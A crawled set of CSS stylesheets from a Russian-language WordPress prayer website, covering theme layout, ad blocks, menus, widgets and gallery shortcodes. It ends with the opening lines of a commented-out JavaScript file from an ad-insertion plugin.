    background-color: #fff;
}

.w2dc-content .w2dc-categories-root {
    background: #fff;
}

.w2dc-categories-root, .w2dc-locations-root {
    font-size: 26px;
    font-weight: 400;
}

div.w2dc-categories-columns, div.w2dc-categories-columns a, div.w2dc-categories-columns a:hover, div.w2dc-categories-columns a:visited, div.w2dc-categories-columns a:focus {
    color: #D53553;
}

div.w2dc-content img.w2dc-field-icon {
    box-shadow: none;
    margin: 0 15px 0 0;
    display: inline-block;
    vertical-align: text-bottom;
    width: 60px;
}

.w2dc-content ul, .w2dc-content ol {
    border-left: 3px solid;
    margin-left: 27px;
    padding-left: 20px;
}

.w2dc-content ul li {
    display: inline-block;
}

/*********************************************************/

@media(max-width: 420px) {
	.top-nav {
		margin-left: -30px;
	}
	
	.cat-item-last img {width: 120px;}
	.cat-item-last a {
		height: 110px;
		padding-left: 130px;
		font-size: 14px;
		line-height: 17px;
	}
	
}

@media screen and (max-width: 1220px) {
	.home-block-stars .stars-cat-item {
		display: block;
		width: 145px;
		float: left;
		margin: 0 0 30px 10px;
	}
}

@media screen and (max-width: 965px) {
	.home-block-stars .stars-cat-item {
		display: block;
		width: 220px;
		float: left;
		margin: 0 0 30px 10px;
	}
	.home-block-stars .stars-cat-item:nth-child(3n+1){
		clear: both;
		margin-left: 0;
	}
}


/*********************** ADS ********************************/

.block-adaptive-top { width: 240px; height: 400px; margin-left: -35px; margin-right: -35px;}
@media(min-width: 420px) { .block-adaptive-top { width: 300px; height: 250px; margin: 0;} }
@media(min-width: 500px) { .block-adaptive-top { width: 336px; height: 280px; margin: 0;} }
@media(min-width: 1000px) { .block-adaptive-top { width: 580px; height: 400px; margin: 0;} }
@media(min-width: 1220px) { .block-adaptive-top { width: 728px; height: 90px; margin: 0;} }

.ya-adv-top {
	background-color: #fff;
	margin-top: -35px;
	margin-bottom: 35px;
	padding: 10px 0 20px;
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
	-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
}

.ya-adv-top .yap-logo {
	float: right;
	color: #666;
}


.block-first {
    display: none;
}

.post-meta {
	margin: 20px 0 0 0;
	padding: 15px 0;
	color: #4f4f58;
}
.post-meta:after {
	content: '';
	display: table;
	clear: both;
}
.post-rating {
	float: left;
	margin-top: 5px;
}
.post-rating__title,
.post-share__title {
	margin-bottom: 6px;
	font-size: 14px;
}
.post-ratings {
	font-size: 12px;
}
.post-ratings img {
	vertical-align: bottom;
	padding: 0 5px 0 0 !important;
	background: none !important;
	box-shadow: none !important;
}

#more-menu{
	float: left;
}

a.more-menu-link{
	border-radius: 3px;
	color: #333333;
	font-family: "Roboto";
	font-size: 13px;
	font-weight: 600;
	padding: 4px 12px;
	text-transform: uppercase;
	text-decoration: none;
}

a.more-menu-link:hover{
	background-color: rgba(255, 235, 59, 0.42);
	color: #333333;
	outline: none;
	box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.05);
}

.uk-nav-dropdown > li > a:hover,
.uk-nav-dropdown > li > a:focus {
	background-color: rgba(255, 235, 59, 0.42);
	color: #333333;
}

.uk-article iframe {
    max-width: 100%;
    /*height: auto;*/
}

.uk-grid .uk-grid {
    /*margin-left: 0;*/
}
.home-news + .home-news {
    padding-right: 0;
}

.wpcf7-form-control-wrap{
	max-width: 100%;
}
.wpcf7-form-control-wrap input,.wpcf7-form-control-wrap textarea{
	max-width: 100%;
}

.uk-article img{
	position: relative;
	z-index: 1;
}
@media (max-width: 479px) {
	.uk-article img.alignleft,.uk-article img.aligncenter,.uk-article img.alignright{
		width: 100%;
		height: auto;
		margin-right: 0;
	}
}
.post-header .uk-width-medium-7-10{
	padding-left: 0;
}

.uk-nav > li > span{
	padding: 5px 20px;
	display: block;
}

@media (max-width: 959px) {
	.home-news{
		padding-right: 0;
	}
	.uk-article-post{
		margin-left: 20px;
	}
	.tm-middle .uk-width-medium-7-10,.tm-middle .uk-width-medium-3-10{
		width: 100%;
	}
	.post-header.uk-grid .uk-width-medium-3-10{
		padding-left: 0;
	}
}
@media (max-width: 735px) {
	.home-block-stars .stars-cat-item:nth-child(3n+1){
		clear: none;
		margin-left: 10px;
	}
	.home-block-stars .stars-cat-item:nth-child(2n+1){
		clear: both;
		margin-left: 0;
	}
  #nav_menu-3{
    display: none !important;
  }
}

@media (max-width: 479px) {
	.uk-container{
		padding: 0 10px;
	}
	.post-header .uk-width-medium-7-10{
		padding-left: 0;
	}
	main .uk-grid > *{
		/*padding-left: 10px;*/
	}
	.uk-article-post{
		margin-left: 15px;
		width: 45%;
	}
	.uk-article-post:nth-child(3n+1){
		clear: none;
		margin-left: 15px;
	}
	.uk-article-post:nth-child(2n+1){
		clear: both;
		margin-left: 0;
	}
}
@media (max-width: 400px) {
	.uk-navbar-content, .uk-navbar-brand, .uk-navbar-toggle {
		padding: 0 4px;
	}
}
@media (max-width: 374px) {
	header .bookmark{
		display: none;
	}
	header .clinic{
		display: none;
	}
	.uk-article-title {
		font-size: 26px;
		line-height: 30px;
		font-weight: 500;
	}
	.uk-article-post{
		margin-left: 10px;
	}
	.uk-article-post:nth-child(3n+1){
		clear: none;
		margin-left: 10px;
	}
	.uk-article-post:nth-child(2n+1){
		clear: both;
		margin-left: 0;
	}
	.author .uk-article-title, .category .uk-article-title{
		font-size: 13px;
		padding: 3px 0;
	}
	.cat-comment{
		font-size: 13px;
	}
}

/************************** ПЕРЕЛИНКОВОЧКА *****************************/

.plinks {
	margin: 30px 0 35px;
	padding: 20px 0px;
}
@media only screen and (max-width: 420px) {
	.plinks {
		margin: 30px 0 35px;
		padding: 20px 0;
	}
}

.plinks-title {
	display: table;
	font-size: 17px;
	color: #444444;
	background-color: #FFEBAF;
	text-transform: uppercase;
	line-height: 36px;
	font-weight: 500;
	padding: 0 15px;
	margin-bottom: 5px;
	margin-top: -40px;
}

.plinks ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.plinks ul li img {
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}

.plinks ul li:first-child {margin-left: 0;}
.plinks ul li:last-child {margin-right: 0;}

.plinks ul li {
	float: left;
	position: relative;
	width: 30.6%;
	max-width: 250px;
	margin: 2% 2%;
	border-radius: 3px;
	padding: 0;
	background-color: #fff;
	box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
}
.single .uk-article .plinks ul li:before{
	content: none;
}
@media only screen and (max-width: 420px) {
	.plinks ul li {
		float: left;
		position: relative;
		width: 240px;
		max-width: 250px;
		margin: 2% 2%;
		border-radius: 3px;
		background-color: #fff;
		box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
	}
}

.plinks ul li:hover {
	box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
}

.plinks ul li a {
	display: inline-block;
	min-height: 80px;
	padding: 15px 20px;
	line-height: 20px;
	font-weight: 400;
}

.plinks ul li a:hover {color: #D56868;}

.plinks ul li a:after {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	bottom: 0;
	left: 0;
}

.quads-location .adsbygoogle{
	margin-left: -20px;
	margin-right: -20px;
}

/*Центр оффер*/
.offer {
    margin: 20px -35px 20px -40px;
    padding: 35px;
    background-color: rgb(218, 228, 237);
    border-left: 5px solid #5D93B7;
}
@media only screen and (max-width: 400px) {
    .offer {
      margin: 20px -15px 20px -20px;
      padding: 15px;
      background-color: rgb(218, 228, 237);
      border-left: 5px solid #5D93B7;
  }
}

.offer-title {
    font-size: 30px;
    color: #295998;
    line-height: 35px;
}

.uk-button-more {
    background-color: #CA5955;
    color: #fff;
    padding: 5px 20px;
}

.uk-button-more:hover {
    background-color: #AD3833;
    color: #fff;
}

.offer p {
    margin: 18px 0px;
    color: #565656;
}

.offer p:first-child {
    margin-top:0;
}

.offer-widget {
    margin-bottom: 30px;
    font-size: 18px;
    text-align: center;
    line-height: 26px;
    color: #DD1E25;
    border: 2px dashed;
    padding: 15px;
}

.offer-widget span {
    font-size: 20px;
    font-weight: 600;
    display: inline-block;
}

.offer-widget a {
    color: inherit;
    text-decoration: underline;
}

.offer-widget a:hover {
    color: #3886BA;
}
/*Центр оффер конец*/
.adv {
    margin: 0 -20px 0 -25px;
    padding: 0 0 10px 10px;
    border-left: 5px solid #dd1e25;
}
.adv2 {
    margin: 0 -20px 20px -25px;
    padding: 10px;
    border-left: 5px solid #dd1e25;
    background: #fbf2dc;
}
.adv1 {
    margin: 0 -20px 0 -25px;
    padding: 0 0 0 5px;
    /*    border-left: 5px solid #dd1e25;*/
}

/* выезжающий слайд */

#slidebox {
	
    /*border-radius: 0 10px 10px 0;*/
    bottom: 0;

    /*height: 180px;*/
    left: -100%;
    /*margin-bottom: 20px;*/
    /*overflow: hidden;*/
    position: fixed;
    width: 100%;
    z-index: 1000001;
}
@media (min-width: 768px) {

}
#slidebox .uk-container .uk-width-1-1{
	margin: 0;
}
#slidebox .uk-container .uk-width-1-1 .cover{
    background-color: #efefef;
    box-shadow: 0 0 5px #aaa;
    position: relative;
    /*overflow: hidden;*/
}

#slidebox-mob {
    background-color: #efefef;
    border-radius: 0 10px 10px 0;
    bottom: 0;
    box-shadow: 0 0 5px #aaa;
    height: 145px;
    left: -445px;
    margin-bottom: 30px;
    overflow: hidden;
    position: fixed;
    width: 445px;
    z-index: 9999;
}
.sbtitle {
    background-color: #0066CC;
    color: #efefef;
    display: block;
    font-size: 22px;
    font-weight: bold;
    padding: 5px 40px 5px 20px;
    text-transform: uppercase;
}
.sblink {
    display: block;
    padding: 15px;
    text-decoration: none;
}
.sblink img {
    border-radius: 5px;
    float: left;
    margin-right: 15px;
    width: 130px;
}
.sblink:hover img {
    opacity: 0.8;
}
.sbtext {
    color: #000;
    display: block;
    font-size: 17px;
    line-height: 1.5;
}
.sbtext strong {
    font-weight: bold;
}
a.sblink:hover {
    text-decoration: none !important;
}
.sblink2 {
    bottom: 0;
    box-shadow: 0 -1px 0 0 #0066CC inset;
    color: #0066CC;
    display: inline;
    font-weight: bold;
    margin: 13px;
    padding: 0 3px;
    position: absolute;
    right: 0;
    text-decoration: none !important;
    transition: all 0.2s ease-in-out 0s;
}
.sblink2:hover {
    box-shadow: 0 -100px 0 0 #0066CC inset;
    color: #fff !important;
    text-decoration: none !important;
    transition: all 0.2s ease-in-out 0s;
}
.sbclose {
    color: #fff;
    background-color: #0066CC;
    padding: 2px 3px;
    margin-top: -28px;
    cursor: pointer;
    font-size: 35px;
    font-weight: bold;
    opacity: 0.8;
    position: absolute;
    right: 0;
    text-decoration: none !important;
    top: 2px;
    z-index: 99999;
}
.sbclose:hover {
    color: #fff;
    opacity: 1;
    text-decoration: none !important;
}
@media (max-width: 420px) {
	#slidebox {
		left: -100%;
		width: 100%;
		/*height: 250px;*/
	}
}

.sticky {
    position: fixed;
    z-index: 101;
}

.uk-article iframe{
	width: 100%;
}

p.copyright{
	margin-bottom: 0;
}

.bookmark.social{
	font-size: 18px;
}
.bookmark.social .uk-icon-vk{
	color: #2C8FC7;
}
.bookmark.social .uk-icon-odnoklassniki{

}

aside iframe, aside #vk_groups{
	max-width: 100%;
	height: auto;
	min-height:280px;
	width: 100%!important;
}

.mistakes {
    padding: 0 0 10px 0;
    text-align: center;
}
.uk-pagination{
	margin: 20px 0 0 0;
}

.m15_0{
	margin: 5px 0 !important;
}

.section-head{
	font-size: 24px;
	margin-bottom: 5px;
}
.ln-posts-column .section-head a{

}
.ln-posts-column .section-head a:hover{
	
}

.big-article a:first-child{
	height: 42px;
	margin-bottom: 5px;
	display: block;
	overflow: hidden;
}
div+.videolink{
	margin-top: 15px;
	display: block;
}

.wp-polls-ul+p{
	text-align: center;
	margin-bottom: 0;
}

.wp-polls input{
	font-size: 16px;
}

#text-19{
	background: transparent;
	padding: 0;
	box-shadow: none;
}

.text-content-on-image{
	z-index: 10;
}

#bbpress-forums ul li {
	padding: 0;
}
#bbpress-forums ul li:before{
	content: none;
}
#subscription-toggle{
	float: right;
}
#bbpress-forums p.bbp-topic-meta img.avatar, #bbpress-forums ul.bbp-reply-revision-log img.avatar, #bbpress-forums ul.bbp-topic-revision-log img.avatar, #bbpress-forums div.bbp-template-notice img.avatar, #bbpress-forums .widget_display_topics img.avatar, #bbpress-forums .widget_display_replies img.avatar{
	margin: 0;
}

a.bbp-forum-title{
	font-size: 16px;
}
@media only screen and (max-width: 935px) { 
    .uk-navbar-nav {
        display: none;
    }
}

@media only screen and (max-width: 535px) { 
    header.post-header img {
        display: none;
    }
    textarea#comment {
        max-width: 100%;
    }
}

@media only screen and (max-width: 479px) { 
.plinks-title {
    font-size: 15px;
}
    body.single .post-header .post-author {
        padding: 10px 10px;
    }
    .single .post-header .wp-post-image{
      display: none;
  }

  .single blockquote{
      background-image: none;
      padding: 10px 20px 10px 20px;
  }
  .single blockquote p{
      margin: 0;
  }
}
@media (max-width: 735px) {
	.single .uk-article-title{
		font-size: 24px;
		line-height: 30px;
	}
	#ok_group_widget iframe{
		width: 100%!important;
	}
}
.uk-form-row input {
    padding: 8px;
    font-size: 17px;
}
.comment-meta.commentmetadata {
    display: none;
}
.reply {
    font-size: 14px;
    display: block;
    text-align: right;
}
ul.commentlist {
    list-style: none;
    padding: 0;
}
a#toTop {
    z-index: 9;
    position: fixed;
    top: 100%;
    width: 110px;
    margin-top: -30px;
    right: 50%;
    margin-left: -50px;
    height: 20px;
    padding: 3px;
    font-size: 14px;
    text-align: center;
    color: rgb(255, 255, 255);
    background-color: rgb(34, 34, 34);
    border-radius: 5px;
    opacity: 0.8;
    text-decoration: none;
    display: block;
}
input {
    outline: none;
}
input.field_search {
    background-color: #ffffff!important;
    border: 1px solid #FC0 !important;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    height: 38px;
    padding: 0 15px;
    width: calc(100% - 152px);
    font-size: 15px;
}
input.sub {
    margin: 0 10px 0 15px !important;
    font-size: 16px !important;
    font-weight: 600;
    padding: 9px 20px 10px;
    color: #000 !important;
    background: rgb(255, 255, 255);
    border: 1px solid #FC0;
    border-radius: 3px;
    cursor: pointer;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.25);
}
input.sub:hover {
    background-color: rgb(255, 247, 224);
    border: 1px solid #FC0;
    box-shadow: none;
}
@media only screen and (max-width: 960px) { 
    body .uk-navbar-nav {
        display: none;
        width: 60%;
        max-width: 60%;
    }
    .menu-menyu-verhnee-container {
        position: absolute;
        top: 55px;
        right: 0;
        background-color: #ffffff;
        box-shadow: 0 0 20px #E2E2E2;

    }
    nav.uk-navbar.uk-navbar-attached {
        position: relative;
    }
    .uk-navbar-nav {
        margin: 0;
        padding: 0 0 0 10px;
        list-style: none;
        float: none;
        position: relative;
        height: auto;
    }
    .uk-navbar-nav > li {
        float: none;
        position: relative;
    }
body ul.sub-menu, .sub-menu-blank {
    display: block;
    position: relative;
    box-sizing: border-box;
    width: 100%;
    box-shadow: none !important;
    border: none;
    margin: 0;
    padding: 0 0 0 0;
    min-width: 230px
}
}

.uk-pagination span, .uk-pagination a {
    display: inline-block;
    font-size: 1rem;
    vertical-align: top;
    background-color: #E6F4F9;
    border-radius: 3px;
    min-width: 16px;
    padding: 3px 5px;
    line-height: 20px;
    text-decoration: none;
    box-sizing: content-box;
    text-align: center;
    margin-left: 5px;
}
.uk-pagination span.current {
    background: #DD5B73;
    color: #fff;
}
.uk-pagination a:hover, .uk-pagination a:focus {
    background-color: #f5f5f5;
    color: #444444;
    outline: none;
}
div#category-description {
    margin: 25px 0 20px;
}
body #toc_container p.toc_title + ul.toc_list {
    margin-top: 1em;
    margin-left: 30px;
}

.array-four-video {
    display: none;
}

.ads-cat-left{float: left;}
.ads-cat-right{float: left;width: 325px;margin-top: -55px;}

#toc_container > ul {   -moz-column-count: 2;  -webkit-column-count: 2;  column-count: 2;} 

/*Widgets*/
.true_popular_posts {
  padding-left: 5px;
}
.true_popular_posts li{
    list-style: none;
    margin-bottom: 10px;
    clear: both;
    font-size: 14px;
    min-height: 60px;
    line-height: 1.3;
}
.true_popular_posts .thumb_wrap{
  display: block;
}
#menu-vidzhet-menyu{

}
#menu-vidzhet-menyu{

}
#menu-vidzhet-menyu li, #menu-vidzhet-menyu li:hover{
    list-style: none;
    /*background: url(images/bibl.png) no-repeat 0px 4px;
    background-size: 14px 14px;
    padding-left: 20px;*/
    margin-bottom: 5px;
}
#menu-vidzhet-menyu li.menu-item-has-children a:after{
  content: '';
}
#menu-vidzhet-menyu li.menu-item-has-children:hover{
  margin-bottom: 5px !important;
  padding-bottom: 0px !important;
}
#menu-vidzhet-menyu li a{
  color:#424242;
  text-decoration: none;
  font-size: 20px;
}
#menu-vidzhet-menyu > li > a{
	background: url('images/leftmenu-first-level-bg.png') no-repeat center right #7EB9C4;
    font-family: "IzhitsaRegular";
    color: #ffffff;
    font-size: 17px;
    text-shadow: 0px 1px 0px rgba(72, 136, 148, 1);
    padding: 8px;
    border-radius: 5px;
    border-bottom: 2px solid #5B99A5;
    text-decoration: none;
    display: block;
	text-decoration: none;
}
#menu-vidzhet-menyu > li > a:hover , #menu-vidzhet-menyu > li.current-menu-item > a:hover  {
	    background-color: #5b99a5;
}
#menu-vidzhet-menyu li a:hover{
  
}
#menu-vidzhet-menyu li a:focus{
 
}
#menu-vidzhet-menyu li ul.sub-menu{
  display: block;
  margin-left: 25px;
  border:none;
  position: relative;
}
#menu-vidzhet-menyu li:hover .sub-menu, #menu-vidzhet-menyu li .sub-menu{
  padding-bottom: 0px;
  margin-top: 0px;
  box-shadow: none;
  border: none;
}
#menu-vidzhet-menyu li ul.sub-menu li{
  list-style: disc;
  color: #7EB9C4;
}
#menu-vidzhet-menyu li ul.sub-menu li a{
  font-size: 16px;
  padding:3px 0;
}
#menu-vidzhet-menyu li ul.sub-menu li:hover a{
	color: #7EB9C4;
}
    
#menu-vidzhet-menyu li ul.sub-menu li:hover a, #menu-vidzhet-menyu li ul.sub-menu li:hover{
  border: none;
  box-shadow: none;
}
#menu-vidzhet-menyu li ul.sub-menu li:hover a, #menu-vidzhet-menyu li ul.sub-menu li:focus a{
  background: none;
}
.logo img{
	padding:30px 0;
}
#menu-main li a{
	color: #ffffff;
    display: block;
    text-shadow: 0px 1px 0px rgba(72, 136, 148, 1);
    text-decoration: none;
    background: #7EB9C4;
    font-family: "IzhitsaRegular";
	border-bottom: 2px solid #5B99A5;
	font-weight:normal;
	font-size: 19px;
    text-transform: none;
	margin-right:0px;
	z-index: 999;
}
#menu-main li > a:hover, #menu-main li.current-menu-item > a {
    background-color: #5b99a5;
}
#menu-main li {
	border-right:solid 1px #e0e0e0;
}
#menu-main li:last-child{
	border:none;
}
#menu-main{
	background: #7EB9C4;
    border-bottom: 2px solid #5B99A5;
	height:45px;
	width: 100%;
	border-radius: 3px;
}
#content-sidebar .box{
	/*background: url('images/rightroll_bg.png') center top repeat-y;*/
    color: #c24827;
    font-size: 12px;
    line-height: 13px;
    margin: 12px 0 0;
    text-align: left;
    margin: 0px auto;
}
#content-sidebar .box .head {
    /*background: url('images/rightroll_top.png') center top no-repeat;*/
}
#content-sidebar .box .foot {
    /*background: url('images/rightroll_bottom.png') center bottom no-repeat;*/
    padding: 7px 9px 15px;
    position: relative;
}
#content-sidebar .box .prolog_header {
    border-bottom: 1px solid #d7bc89;
    color: #c66;
    margin: 0 0 12px;
    padding: 10px;
    text-align: center;
    text-transform: uppercase;
	font-weight:bold;
	font-family: "IzhitsaRegular";
	text-align:center;
	font-size:20px;
}
#content-sidebar .box p {
    font-size: 16px;
    margin: 8px 0;
    line-height: normal;
	font-family: "IzhitsaRegular";
	text-align:center;
}
#content-sidebar .box p.author{
	text-align: right; 
	font-style: italic;
	font-family: "IzhitsaRegular";
	color:#3fb6cf;
}

	
@media only screen and (max-width: 960px){
	#menu-main{
		padding:0px;
	}
	#menu-main .sub-menu li a{
		border-radius:3px;
	}
}

.widget_recent_entries ul{
	padding: 0px;
	border:solid 1px #9ccdd8;
	border-radius:3px;
	overflow:hidden;
}
.widget_recent_entries ul li{
	list-style:none;
	padding:10px;
}

.widget_recent_entries ul li:nth-child(even){
	background:#f2fbfd;
	border-bottom:solid 1px #9ccdd8;
}
.widget_recent_entries ul li a{
	color: #3fb6cf;
	text-decoration:none;
}
#toc_container{
	width:100% !important;
	background:#f4fbfc!important;
	border:solid 1px #7eb9c4!important;
}
#toc_container .toc_list .toc_number {
	display:none!important;
}
#toc_container .toc_list li a{
	color:#000!important;
	font-size:16px!important;
	font-weight:bolder!important;
}
#toc_container .toc_list li:before{
	color:#000!important;
}
#toc_container .toc_list li a:hover{
	color:#000!important;
}
.free-text_wrap{
	background: url(images/ico_white.png) no-repeat 5px center #7EB9C4;
    padding: 10px;
    border-radius: 5px;
    overflow: hidden;
    min-height: 60px;
    padding-left: 60px;
	margin:15px auto;
	
}
.free-text_header{
	color:#fff !important;
	font-family: "IzhitsaRegular";
	font-size:18px;
	
}
.free-text_content{
	font-size:14px;
	color:#fff !important;
}

#_laquo__raquo:before{
	content:'"';
	position:relative;
	top:-10px;
}

#_laquo__raquo:after{
	content:'"';
	position:relative;
	top:-10px;
}

--- FILE ---
content_type: text/css; charset=
request_url: https://moimolitvy.xyz/wp-content/plugins/gogol/css/shortcode-style.css
body_size: 983
content:
/*================================
  Ãàëåðåÿ
================================*/

.gallery.gogol {
	margin-bottom: 1.6em;
	/*display: -webkit-box;
    display: -ms-flexbox;
    display: flex;*/
    display: block;
    width: 100%;
    text-align: center;
}

.gogol .gallery-item {
	display: inline-block;
	/*padding: 1.79104477%;*/
	margin-top: 0;
	text-align: center;
	vertical-align: top;
	/*width: 100%;*/
	padding: 10px 0;
	width: auto;
	margin: 0 auto;
}


.gogol .gallery-icon img {
	margin: 0 auto;
	padding: 0 10px;
}

.gogol .gallery-caption {
	display: block;
	font-size: 14px;
	line-height: 1.5;
	padding: 0.5em 0;
    text-align: center;
    background: #eee;
    text-shadow: 0 1px 0 #fff;
    border-bottom: 3px solid #ddd;
    width: 90%;
    margin:0 auto;
}
.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33.333%;
}

.ie8 .gallery-columns-3 .gallery-item,
.ie7 .gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.665%;
}

.gallery-columns-7 .gallery-item {
	width: 14.285%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.111%;
}


@media screen and (min-width: 576px) {

	.gallery-columns-2 .gogol .gallery-item {
		max-width: 50%;
	}

	.gallery-columns-3 .gogol .gallery-item {
		max-width: 33.33%;
	}

	.gallery-columns-4 .gogol .gallery-item {
		max-width: 25%;
	}

	.gallery-columns-5 .gogol .gallery-item {
		max-width: 20%;
	}

	.gallery-columns-6 .gogol .gallery-item {
		max-width: 16.66%;
	}

	.gallery-columns-7 .gogol .gallery-item {
		max-width: 14.28%;
	}

	.gallery-columns-8 .gogol .gallery-item {
		max-width: 12.5%;
	}

	.gallery-columns-9 .gogol .gallery-item {
		max-width: 11.11%;
	}
}

/*------------------NEW GALLERY-----------------*/
/*----------------------------------------------*/
.owl-wrapper-outer {
	border: 1px solid #777;
	border-radius: 5px;
	overflow: hidden;
	background: white;
}

/* 1 квадратик карусели */
.carousel-element {
	padding: 30px;
	text-align: center;
	font-size: 300%;
	border-right: 1px solid #777;
}
.owl-pagination {
	text-align: center; /* Выравниваем точки по-середине */
}
/* 1 Точка */
.owl-page {
	width: 10px;
	height: 10px;
	border: 1px solid #777;
	display: inline-block;
	background: white;
	margin: 10px;
	border-radius: 5px;
}
/* Активная точка */
.owl-page.active {
	background: #777;
}
.owl-buttons{
	text-align: center;
}
.owl-prev, .owl-next{
	display: inline-block;
	margin: 0 10px;
}
/*подписи*/
figcaption.wp-caption-text {
    margin: 0;
    margin-right: 10px;
    margin-bottom: 20px;
    padding: 6px;
    font-size: 14px;
    text-align: center;
    background: #eee;
    text-shadow: 0 1px 0 #fff;
    border-bottom: 3px solid #ddd;
    width: 100%;
}
.wp-caption p {
    margin: 0;
    margin-right: 0px;
    margin-bottom: 0px;
    padding: 0px;
    font-size: 14px;
    text-align: center;
    background: none; 
    text-shadow: 0 1px 0 #fff;
    border-bottom: none;
}
.wp-block-image figcaption{
	margin: 0;
    margin-right: 10px;
    margin-bottom: 20px;
    padding: 6px;
    font-size: 14px;
    text-align: center;
    background: #eee;
    text-shadow: 0 1px 0 #fff;
    border-bottom: 3px solid #ddd;
    width: 100%;
}

.wp-block-gallery .blocks-gallery-image, .wp-block-gallery .blocks-gallery-item {
    margin: 0 0px 35px;
}
.wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption{
	background: #eee;
    text-shadow: 0 1px 0 #fff;
    border-bottom: 3px solid #ddd;
    width: 100%;
    position: absolute;
    bottom: -32px;
    overflow: auto;
    padding: 6px;
    color:#555d66;

}
.wp-block-gallery li.blocks-gallery-image:before, .wp-block-gallery li.blocks-gallery-item:before{
	content:"" !important;
}
.wp-block-gallery.columns-3 .blocks-gallery-image figcaption, .wp-block-gallery.columns-3 .blocks-gallery-item figcaption{
	width: 73%;
}
.wp-block-gallery.columns-4 .blocks-gallery-image figcaption, .wp-block-gallery.columns-4 .blocks-gallery-item figcaption{
	width: 63%;
	bottom: -55px;
	font-size: 13px;
}
figure.image{
	max-width: 100%;
}

--- FILE ---
content_type: text/css; charset=
request_url: https://moimolitvy.xyz/wp-content/plugins/gogol/css/shortcode-posts.css
body_size: 960
content:
.review-wrap{
margin:15px auto;
border-radius:5px;
background:#ebf2e2;
overflow: hidden;
clear: both;
}
.review{
padding:15px;
}
.review p{
font-style:italic;
font-size:18px;
}
.review-footer{
background:#d5dfc6;
padding:0px;
clear:both;
margin-bottom:-15px;
position:relative;
padding:0 0 15px 0;
}

.review-footer_img{
display:inline-block;
float:left;
max-width:150px;
margin-right: 15px;
/*position:absolute;
bottom:0px;*/
}

.review-footer_name{
font-size:22px !important;
font-weight:bold;
font-style:italic;
color:#505549;
margin-left: 15px;
}
.review-footer_lnk{
font-size:14px !important;
font-style:italic;
margin-left: 15px;
}

.qt{
	clear: both;
	display:block;
	width:101%;
}
.qt_column{
	display:block;
	float:left;
	margin:10px auto;
}
.qt_column.qt_one{
	width:100%;
}
.tr{
	width:130px;
	float:left;
}
.qt_title {
	display:none;
    text-align: center;
    font-weight: bold;
    font-size: 24px;
    padding: 10px 0;
    width: 70%;
    margin-left: 150px;
}
.qt_text{
	margin-top:25px;
	text-align: center!important;
	font-size:24px;
	width: 100%;
    margin-left: 0;
}
.qt_img{
	max-width: 100%;
    height: auto;
}
.qt_icon{
	margin:0px 0 0 0px;   
	display: block;
}
.qt_name{
    text-align: center;
    font-weight: bold;
    display: block;
    padding-top: 10px;
    padding-bottom:30px;
    margin-top: 5px;
    border-top: 2px solid #f1f2f4;
    width: 100%;
    margin-left: 0;
}
@media screen and (max-width: 640px){
	.qt_title, .qt_text, .qt_name{
		width:100% !important;
		margin-left: 0px !important;
	}
	.tr{
		float:none;
		margin:5px auto;
		display:block;
	}
}
.info-box__icon{
	width:100%;
	margin: 0 auto;
}
/*wpsm_column*/
.wpsm-one-half {
    width: 48%;
    float: left;
    margin-right: 1%;
    margin-bottom: 10px;
}
.wpsm-column-last {
    margin-right: 0 !important;
    clear: right;
}
/*wpsm_pros/cons*/
.wpsm_pros .title_pros, .wpsm_cons .title_cons {
    /* color: #58c649; */
    margin: 0 0 15px 0;
    font-size: 16px;
    font-weight: bold;
    font-style: italic;
}
.wpsm_pros .title_pros, .wpsm_cons .title_cons {
    color: #424242;
    text-transform: uppercase !important;
}
.wpsm_pros ul, .wpsm_cons ul {
    padding-left: 5px !important;
}
.wpsm_pros ul li, .wpsm_cons ul li {
    list-style: none !important;
    margin: 0 0 10px 0;
    padding: 5px;
    background: none !important;
}
.wpsm_pros ul li:before {
    content: '\f00c' !important;
    font-family: 'FontAwesome';
    color: #58c649 !important;
    padding-right: 8px;
    font-weight: bold;
}
.wpsm_cons ul li:before {
    content: '\f05e' !important;
    font-family: 'FontAwesome';
    color: #f24f4f !important;
    padding-right: 8px;
    font-weight: bold;
}
/*wpsm_toggle*/
.wpsm-toggle {
    margin: 15px 0;
}
.wpsm-toggle p.wpsm-toggle-trigger {
    display: block;
    color: #555;
    display: block;
    padding: 15px;
    border: 1px solid #ddd;
    outline: 0;
    text-transform: none;
    letter-spacing: normal;
    font-size: 16px;
    line-height: 21px;
    margin: 10px 0 0 !important;
    cursor: pointer;
    font-family: Arial;
    background-color: #f9f9f9;
}
.wpsm-toggle p.wpsm-toggle-trigger:before {
    content: "+";
    display: inline-block;
    margin-right: 10px;
    font-size: 16px;
}
.wpsm-toggle .wpsm-toggle-container {
    display: none;
    overflow: hidden;
    padding: 15px;
    border: 1px solid #ddd;
    border-top: 0px;
}
.wpsm-toggle p.wpsm-toggle-trigger.active::before, .wpsm-toggle p.wpsm-toggle-trigger.wpb_toggle_title_active::before {
    content: "–";
}

@media screen and (max-width:640px) {
	.wpsm-one-half{
		width: 98%;
	}
}

--- FILE ---
content_type: application/javascript; charset=
request_url: https://moimolitvy.xyz/wp-content/plugins/realbigForWP/asyncBlockInserting.js
body_size: 7749
content:
//var jsInputerLaunch = 0;
// function rerunShortcodes() {
//     let xhttp = new XMLHttpRequest();
//     let sendData = 'action=rerunShortcodes&type=scRerun';
//     xhttp.onreadystatechange = function(redata) {
//         if (this.readyState == 4 && this.status == 200) {
//             if (redata) {
//                 // decodedData = JSON.parse(redata);
